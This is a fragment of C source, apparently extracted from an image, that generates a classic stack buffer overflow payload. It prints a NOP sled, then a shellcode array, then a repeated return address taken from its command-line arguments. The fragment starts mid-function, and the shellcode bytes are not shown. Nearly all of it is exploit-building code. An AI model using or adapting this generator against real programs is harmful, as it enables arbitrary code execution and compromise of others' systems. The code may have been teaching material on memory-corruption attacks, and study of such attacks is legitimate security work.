 void * retaddr;
int retfill;
int i;
char * p;
if (argc != 4) {
fprintf (stderr, "Usage: %s nopfill retaddr retfill\n", argv[0]);
exit (2);
}
nopfill = atoi (argv[1]);
sscanf (argv[2], "%x", &retaddr);
retfill = atoi (argv[3]);
/* write nops */
for (i=nopfill; i>0 ; i--) putchar (0x90);
for (i=0; i<sizeof(shellcode)-1; i++) putchar (shellcode[i]);
p = (char *) &retaddr;
for (i=retfill; i>0; i--) {
putchar (*p);
putchar (*(p+1));
putchar (*(p+2));
putchar (*(p+3));
}
putchar (0);